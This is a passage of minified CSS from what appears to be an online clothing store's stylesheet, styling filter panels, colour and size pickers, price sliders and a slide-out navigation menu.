0s;width:100%}.service__link:active:after,.service__link:focus:after,.service__link:hover:after{opacity:1}.service__link_text:active:after,.service__link_text:focus:after,.service__link_text:hover:after{display:none}.service__link_underline:after{opacity:1}.service__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.service__title{font-size:2.5rem;font-weight:700;line-height:1.05;padding-left:1.875rem;text-transform:uppercase}.file{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.75rem}.file__digit{font-size:.6875rem;font-weight:300;left:calc(100% + .3rem);position:absolute;top:.3125rem}.file__link{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-left:1.6875rem;margin-right:1.6875rem;padding-bottom:.625rem;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.file__link:active:after,.file__link:focus:after,.file__link:hover:after{background:#000;bottom:.5rem;content:"";height:.125rem;left:0;position:absolute;width:100%}.file__link_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:1199px){.file{display:none}}.legend{background:#fff;border-bottom:.0625rem solid #000;border-top:.0625rem solid #000;display:none;padding-left:5.55%;width:100%}.legend__icon{width:8.125rem}.legend__icon img{max-width:100%}.legend__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-family:MOPGothic,Georgia,serif;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.legend__close:active,.legend__close:focus,.legend__close:hover{color:#666}.legend__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.4375rem;padding-top:3.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.legend__head{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.3125rem;text-transform:uppercase}.legend__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0;width:100%}.legend__item{display:block;width:100%}.legend__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.5rem;padding-top:.5rem;-webkit-text-decoration:none;text-decoration:none}.legend__link:active,.legend__link:focus,.legend__link:hover{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:1199px){.legend{display:none!important}}.single{display:block;-webkit-text-decoration:none;text-decoration:none}.single__content{background:#efefef;padding:.9375rem 1.625rem}.single__content_white{background:#fff}.single__arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0}.single__arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.single__arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.single__title{font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;height:6rem;letter-spacing:.0625rem;margin-bottom:.25rem;overflow:hidden}.single__pad{height:0;padding-bottom:106.5%;position:relative}.single__img{height:100%;left:0;position:absolute;top:0;width:100%}.chevron{border-bottom:.0625rem solid;border-right:.0625rem solid;display:inline-block;height:.5rem;margin-left:.125rem;margin-right:.125rem;-webkit-transform:translateY(-.6rem) rotate(45deg);transform:translateY(-.6rem) rotate(45deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:.5rem}.chevron_select{border-width:.125rem;margin-left:.4375rem;-webkit-transform:translateY(-.2rem) rotate(45deg);transform:translateY(-.2rem) rotate(45deg)}.js-active .chevron_select{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.chevron_bold{border-bottom:.125rem solid;border-left-width:.125rem;border-right:.125rem solid;border-top-width:.125rem;height:.4375rem;margin-left:.25rem;margin-top:.125rem;width:.4375rem}.chevron_active{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.tone{background:#fff;border-bottom:.0625rem solid #000;left:-6.24%;position:sticky;width:100%;z-index:15}.tone_stable{border-bottom:0;margin-bottom:0}.tone_sticky{left:0;position:fixed;top:0;width:100%}.tone__main{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.tone__text{margin-right:.625rem}.tone__arr{position:relative;top:.3125rem}.tone__sort{display:none}.tone__link{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}@media(max-width:1199px){.tone{border-top:.0625rem solid #000;overflow-x:auto}.tone__main{width:65.625rem}.tone__sort{border-left:.0625rem solid #aaa;display:inline-block;padding-top:.625rem}}@media(max-width:768px){.tone__main{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.tone{left:-.75rem;width:calc(100% + 1.5rem)}}.fit{border-top:.0625rem solid #999;display:none;padding:2.5rem 5.55% 3.125rem;width:100%;z-index:5}.fit__penta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fit__lynx{cursor:pointer;display:block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.625rem;padding-top:.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:20%}.fit__lynx:active,.fit__lynx:focus,.fit__lynx:hover{-webkit-text-decoration:underline;text-decoration:underline}.fit__lynx_usual{width:100%}.fit__range{height:3.75rem}.fit__range .irs-line{background:#ccc;height:.0625rem}.fit__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;height:2rem;top:.4375rem;width:2rem}.fit__range .irs--flat .irs-handle *{display:none!important}.fit__range .irs-bar{background:#000;height:.0625rem}.fit__range .irs--flat .irs-max,.fit__range .irs--flat .irs-min{display:none!important}.fit__range .irs-from,.fit__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;left:-3.125rem!important;letter-spacing:.04875rem;top:.8125rem;visibility:visible!important}.fit__range .irs-from:before,.fit__range .irs-single,.fit__range .irs-to:before{display:none}.fit__range .irs-to{left:calc(100% + .5rem)!important}.fit__input{display:none}.fit__label{cursor:pointer}.fit__label.disabled{color:#999;cursor:not-allowed}.fit__input:checked+.fit__label{font-family:MOPGothic,Georgia,serif;font-weight:700}.fit__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:.625rem;top:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}@media(max-width:991px){.fit{padding-left:5rem;padding-right:5rem}}.jeans{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.jeans .jeans{display:none;margin-left:.9375rem}.jeans.jeans_add{margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans.jeans_big{margin-left:0;padding-bottom:1.875rem;padding-top:1.5625rem}.jeans.jeans_add-size{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.9375rem;margin-left:0;margin-top:.625rem}.jeans_side{margin-bottom:0;overflow:auto}.jeans__item{width:100%}.jeans__item_big{cursor:pointer}.jeans__item_filter,.jeans__item_filter-green{cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.04em;line-height:1.38;margin-bottom:.125rem;text-transform:uppercase}.jeans__item_filter-green{color:#899064}.jeans__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.3125rem;padding-top:.3125rem;-webkit-text-decoration:none;text-decoration:none}.jeans__link:active,.jeans__link:focus,.jeans__link:hover,.jeans__link_active{-webkit-text-decoration:underline;text-decoration:underline}.jeans__arrow{margin-left:.3125rem;position:relative;top:.35rem}.jeans__arrow_active{top:.05rem}.jeans__button{background:none;border:none;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1.54;margin-bottom:.1875rem;padding:0;position:relative}.jeans__button:active,.jeans__button:focus{outline:none}.jeans__button:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.jeans__button:hover:after,.jeans__button_active:after{opacity:1}.jeans__color{display:inline-block}.jeans__size{min-width:33.3333%;padding-left:.625rem;padding-right:.625rem;text-align:center}.jeans__range{display:block;height:1.5rem;margin-left:4rem;margin-right:auto;width:9rem}.jeans__range .irs-line{background:#ccc;height:.0625rem}.jeans__range .irs--flat{height:1.5rem}.jeans__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;cursor:pointer;height:1.5rem;top:.4375rem;width:1.5rem}.jeans__range .irs--flat .irs-handle *{display:none!important}.jeans__range .irs-bar{background:#000;height:.0625rem}.jeans__range .irs--flat .irs-max,.jeans__range .irs--flat .irs-min{display:none!important}.jeans__range .irs-from,.jeans__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;top:.5625rem;visibility:visible!important}.jeans__range .irs-from:before,.jeans__range .irs-single,.jeans__range .irs-to:before{display:none}.jeans__range .irs-from{left:-4.1875rem!important}.jeans__range .irs-to{left:101%!important}.jeans__range .irs--flat .irs-bar,.jeans__range .irs--flat .irs-line{top:1.125rem}.jeans__range_discount .irs-from{left:-3.125rem!important}@media(max-width:1199px){.jeans{display:none}.jeans_side,.jeans_visible{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width:768px){.jeans__item_filter,.jeans__item_filter-green{font-size:1rem;line-height:1.9}.jeans__range{width:calc(100% - 9.375rem)}}.main{display:block;overflow-x:hidden;width:100%}.main_0{margin-top:0;padding-top:0}.main_prod{padding-top:5.625rem}.main_rack{padding-top:5.3125rem}.main_over{overflow-x:visible}.main_reg{border-top:0}.main__h1{letter-spacing:.115625rem;margin-bottom:2.9375rem}.main_xmas{border-top:0;position:relative}.main_p-bottom{padding-bottom:5.55%}.main__content,.sale__link{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.main__content_my{padding-top:10.6875rem}.main__content_check,.main__content_my{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.main__content_check{padding-top:5.5rem}.main__content_new{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0;padding-top:0}.main__content_reg{padding-top:0}.main__content_full{min-height:70vh;padding-bottom:5%}.main__content_big{padding-left:.625rem;padding-right:.625rem;padding-top:0}.main__row{margin-bottom:1.25rem}.main__xmas-img{position:absolute;z-index:-1}.main__xmas-img_animate-rotate{-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:rotation;animation-name:rotation;-webkit-animation-timing-function:linear;animation-timing-function:linear}.main__xmas-img_animate-scale{-webkit-animation:scale 3.5s linear infinite;animation:scale 3.5s linear infinite}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@keyframes scale{0%{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}50%{-webkit-transform:scale(0) rotate(1turn);transform:scale(0) rotate(1turn)}to{-webkit-transform:scale(1.2) rotate(0deg);transform:scale(1.2) rotate(0deg)}}@media(max-width:1199px){.main_rack{padding-top:5.3125rem}}@media(max-width:1020px){.main__content_my{padding-top:5.375rem}.main_rack{padding-top:2.8125rem}}@media(max-width:768px){.main__content_big{padding-left:0;padding-right:0}.main__content_my{padding-top:5.375rem}}@media(max-width:576px){.main{margin-top:-1.75rem}.main_0,.main_null{margin-top:0}.main__h1{margin-bottom:2.1875rem;text-align:center}.main__content,.sale__link{padding-left:1.25rem;padding-right:1.25rem}.main__content_my{padding-top:3.5rem}.main__content_check{padding-top:4.6875rem}.main__content_big,.main__content_new{padding-left:0;padding-right:0}}.map-container{overflow:hidden;position:relative}.map-container .address-link,.map-container .map-link{color:#eee;font-size:12px;position:absolute;top:0}.map-container .address-link{top:14px}.map-container .map-frame,.sel{position:relative}.sel{display:inline-block;width:10.3125rem}.sel__arr{position:absolute;right:.125rem;top:.375rem}.color{border:.0625rem solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:inline-block;height:1.0625rem;margin-right:1.25rem;padding:.0625rem;position:relative;width:1.0625rem}.color:active .color__name,.color:focus .color__name,.color:hover .color__name{display:block}.color:hover{border:.0625rem solid #000}.color_row{margin-bottom:.625rem}.color_active{border:.0625rem solid #000}.color__color{border:.0625rem solid transparent;-webkit-box-sizing:inherit;box-sizing:inherit;cursor:pointer;display:inline-block;height:.9375rem;width:.9375rem}.color__color_white{border:.0625rem solid #dbdbdb}.color__input{display:none}.color__input:checked+.color__color:after{opacity:1}.color__input:checked+.color__color .color__name{display:block}.color__color_border{border:.0625rem solid #000}.color__name{display:none;font-size:.8125rem;left:0;letter-spacing:.03125rem;position:absolute;text-align:center;top:0;width:100%}@media(max-width:768px){.color__color{position:relative;top:-.1875rem}}.bed{background:#fff;height:calc(100vh - 3rem);overflow-y:auto;padding-left:.625rem;padding-right:.625rem;width:100%;z-index:19}.bed_filter{height:100vh}.bed__cls,.bed__return,.bed__well{display:none}.bed__cls{position:absolute;right:.625rem;top:.4375rem;z-index:20}.bed__location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.45;padding-top:.25rem;text-transform:uppercase;width:100%}.bed__location img{margin-right:.625rem;position:relative;top:-.125rem}.bed__first-grid{display:grid}.bed__list{line-height:.5;padding-right:0;padding-top:.6875rem;position:static}.bed__lynx+.bed__drop>.bed__list{padding-top:0}.bed__item{cursor:pointer;display:block;line-height:1;position:relative;width:100%}.bed__item:after{content:"";display:inline-block;height:1rem;margin-left:-.3125rem;position:relative;top:.0625rem}.bed__item.bed__item_null:after,.bed__sub-item.bed__item_null:after{display:none}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;background-size:contain;width:2rem}.bed__sub-item:not(.bed__item_null):after{width:1.125rem}.bed__item_more,.bed__sub-item{position:relative}.bed__sub-item{padding-right:1.125rem}.bed__sub-item:after{content:"";display:inline-block;height:.625rem;margin-left:-.3125rem;position:relative;position:absolute;right:-.3125rem;top:.25rem;width:.625rem}.bed__link,.bed__lynx,.header__link{z-index:10}.bed__lynx{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1;padding-bottom:.25rem;padding-top:0;position:relative;text-transform:uppercase}.bed__lynx:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.bed__lynx_margin{margin-bottom:1.1875rem}.bed__lynx_flat{height:0}.bed__drop{background:#fff;height:100vh;left:80%;opacity:.5;padding-bottom:.625rem;padding-left:0;padding-top:0;position:absolute;top:0;-webkit-transition:all .1s;transition:all .1s;visibility:hidden;width:10rem}.bed__drop:before{left:-50px;top:0;width:80px}.bed__drop:after,.bed__drop:before{bottom:0;content:"";position:absolute}.bed__drop:after{background-color:#fff;top:-1500px;width:100%;z-index:-2000}@media(min-width:1021px){.bed__drop{left:80%;opacity:0}}.bed__item_opened:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%}.bed__item_null:after{display:none}.bed__item_opened .bed__link:after{border-color:#000;width:100%}@-webkit-keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes anim{0%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.bed__item_margin{margin-bottom:1rem}.bed__panel{font-size:1.375rem;margin-bottom:.625rem;position:relative;width:100%}.bed__icon{position:absolute;right:0;top:0}.bed__icon_back{margin-right:.3125rem;position:static;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__inner{background:#fff;display:none;width:100%}.bed__manner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #dbdbdb;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.5625rem;padding-right:1.5625rem}.bed__back,.bed__manner{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;width:100%}.bed__back{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:.625rem}.bed__logo img{width:4.375rem}.bed__copy{display:block;padding-top:.875rem}.bed__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9375rem;padding-right:.625rem}.bed__tel{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.bed__heading{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;letter-spacing:.04875rem;padding-bottom:.8125rem;padding-top:.8125rem}.bed__heading,.bed__link{cursor:pointer;display:inline-block;font-weight:700;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link{color:#000;font-size:1.375rem;letter-spacing:.06875rem;line-height:1.37;padding:0}.bed__link:after{border-bottom:.125rem solid #000;bottom:0;content:"";left:0;position:absolute;-webkit-transition:width .5s;transition:width .5s;width:0}.bed__link--back:after{content:none}.bed__link--back:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:inline-block;height:1rem;position:relative;top:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:2rem;z-index:2}.bed__link_blue{color:#437fd6}.bed__link_red{color:#d0493b}.bed__link_chevignon,.bed__link_chevignon:hover{color:#9d3363}.bed__link_mini{font-size:.8125rem;letter-spacing:.040625rem}.bed__link_mini:after{border-bottom-width:.0625rem}.bed__link_sm{font-size:1.125rem}.bed__search{margin-top:.8125rem;padding:0;width:100%}.bed__search-input{position:relative}.bed__search-input input{border-radius:.5rem;font-size:.9375rem;margin-bottom:0}.bed__search-input input::-webkit-input-placeholder{font-size:.9375rem}.bed__search-input input::-moz-placeholder{font-size:.9375rem}.bed__search-input input:-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::-ms-input-placeholder{font-size:.9375rem}.bed__search-input input::placeholder{font-size:.9375rem}.bed__search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:absolute;right:.3125rem;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bed__search-icon svg{height:1.1875rem;width:1.875rem}.bed__search-icon svg path{fill:#000}.bed__bottom{bottom:2.5rem;left:0;padding-left:2.5rem;position:absolute}.bed__link_strong{font-family:MOPGothic,Georgia,serif;font-weight:700;text-transform:uppercase}.bed__link_strong:after{opacity:1}.bed_desktop{background:none;background:#fff;bottom:env(safe-area-inset-bottom);height:100%;left:0;opacity:0;overflow:visible;padding-bottom:1.3125rem;padding-left:2.5rem;padding-top:1.3125rem;position:fixed;top:0;-webkit-transition:opacity .25s;transition:opacity .25s;width:24.375rem;z-index:-1}.bed_desktop-wider{width:30rem}.bed_desktop-active{opacity:1;z-index:20}.bed__title{font-size:.8125rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}.bed__title_gray{margin-left:1.25rem;opacity:.4}.bed__link-title{cursor:pointer;display:inline-block;font-size:1rem;font-weight:700;letter-spacing:.04em;line-height:1.125;opacity:.4;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.bed__link-title:after{border-bottom:.0625rem solid #000;bottom:.5625rem;content:"";left:0;opacity:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.bed__link-title:active:after,.bed__link-title:focus:after,.bed__link-title:hover:after,.bed__link-title_active,.bed__link-title_active:after{opacity:1}.bed__link-title_small{font-size:.8125rem;margin-left:.625rem;margin-right:.625rem;opacity:1}.bed__tabs_small{display:block;margin-bottom:.625rem;margin-left:-.625rem}.bed__tabs_filters{margin-bottom:1.25rem;margin-left:-.625rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;height:3.125rem;justify-content:flex-start;letter-spacing:.04em}.bed__small{color:#5b5d62;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;margin-left:.3125rem;white-space:nowrap}.bed__small_white{color:#fff}.bed__link_small{font-size:1rem;font-weight:400;letter-spacing:.06em;line-height:1.625;margin-bottom:.4375rem;margin-top:.4375rem;padding:0;text-transform:none}.bed__link_smaller{font-size:.8125rem;line-height:1.38;padding-bottom:0;padding-top:0}.bed__link_smaller:after{border-bottom:.0625rem solid;bottom:0}.bed__link_gold{color:#899064}.bed__link_gold-desktop{color:#899064;font-size:1.6875rem;line-height:1;padding:0}.bed__link_gold-desktop:hover{color:#899064}.bed__link_gold-desktop:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_white{color:#fff;font-size:1.6875rem;line-height:1;padding:0}.bed__link_white:hover{color:#fff}.bed__link_white:after{border-bottom:.0625rem solid;bottom:.0625rem}.bed__link_special,.bed__link_special:hover{color:#8a8fff}.bed__help{font-size:.6875rem;letter-spacing:.05em;line-height:1.63;margin-bottom:1.25rem}.bed__item_small{line-height:1}.bed__item_small:after{display:none}.bed__close{cursor:pointer;font-family:Arial;height:2.5rem;position:absolute;right:.3125rem;top:.25rem;width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:transparent;border:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-style:normal;justify-content:center;line-height:.6;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.bed__close:after{color:#000;content:"+";display:inline-block;font-size:2.5rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__apply{line-height:1}.bed__apply-item{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06em;line-height:1;margin-right:1.25rem;padding:.3125rem 1.25rem .3125rem 0;position:relative;width:auto}.bed__apply-item:after{color:#000;content:"+";display:inline-block;font-size:1.375rem;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.bed__footer{margin-top:auto;padding-bottom:1.875rem;padding-top:1.25rem}.bed__footer,.bed__panel_full{display:-webkit-box;display:-ms-flexbox;display:flex}.bed__panel_full{height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bed__content_full{height:100%}div.bed__link,div.bed__lynx{cursor:default}@media(min-width:1021px){.bed__drop{display:block!important;opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.1s;transition-delay:.1s;width:12.5rem}.bed__list{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(var(--translate-y,0));transform:translateY(var(--translate-y,0))}.bed__item:hover:before,.bed__sub-item:hover:before{content:"";display:block;height:100px;opacity:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-40%);transform:translateY(-40%);width:100px;z-index:9}.bed__item:hover:before{height:200px;width:200px}.bed__sub-item:after{position:static}.bed__item:not(.bed__item_null):after,.bed__sub-item:not(.bed__item_null):after{opacity:0}.bed__item:not(.bed__item_null):hover:after,.bed__sub-item:not(.bed__item_null):hover:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background-size:100% 100%;opacity:1}.bed__item:hover>div.bed__drop,.bed__sub-item:hover>div.bed__drop,div.bed__drop:hover{display:block!important;left:100%;opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-transition-delay:.3s;transition-delay:.3s;visibility:visible}.bed__item:hover>.bed__link,.bed__sub-item:hover>.bed__lynx{color:inherit;outline:none}}@media(max-width:1199px){.bed_desktop{padding-left:1.875rem}}@media(max-width:1020px){.bed__panel{position:relative}.bed__list{padding-bottom:1.875rem}.bed__return{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1;margin-bottom:1.75rem;text-transform:uppercase}.bed__return img{margin-right:.625rem;position:relative;top:-.0625rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.bed__return_red{color:#d0493b}.bed__return_blue{color:#437fd6}.bed__drop{left:0;opacity:1;padding:0;top:0;-webkit-transition:none;transition:none;visibility:hidden;width:100%;z-index:11}.bed__drop_active{visibility:visible}.bed__drop .bed__lynx:after,.bed__drop:after{display:none}.bed__sub-item:not(.bed__item_null):after{width:2rem}.bed__sub-item:after{height:1rem}.bed__text{font-size:.8125rem;font-weight:400;margin-bottom:1.3125rem}.bed__item,.bed__sub-item{position:static}.bed__item_opened .bed__link:after{display:none}.bed__phone{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.bed__location{margin-bottom:.875rem}}@media(max-width:1020px)and (max-width:768px){.bed__location{margin-bottom:0}}@media(max-width:1020px){.bed__link{z-index:1}.bed__link_mini{padding-bottom:.375rem;padding-top:.375rem}.bed__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.625rem;margin-top:1.25rem;width:100%}.bed_desktop{display:block;left:-23.75rem;max-width:100vw;opacity:1;overflow-y:auto;padding:.75rem 1.25rem;-webkit-transition:.25s;transition:.25s;width:23.75rem;z-index:20}.bed_desktop-wider{left:-30rem;width:30rem}.bed_desktop-active{left:0}.bed__well{display:block;padding-bottom:3.75rem}.bed__cls{display:block;height:2.125rem;padding:.625rem;width:2.125rem}.bed__bottom{display:none}.bed__link{width:calc(100% - 2rem)}.bed__link--back{width:100%}.bed__lynx{display:block;font-size:1.375rem;padding-bottom:.4375rem;padding-top:.5625rem;width:100%}.bed__lynx_margin{border-bottom:0;margin-bottom:1.25rem}.bed__item:after{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;top:0;z-index:2}.bed__sub-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid 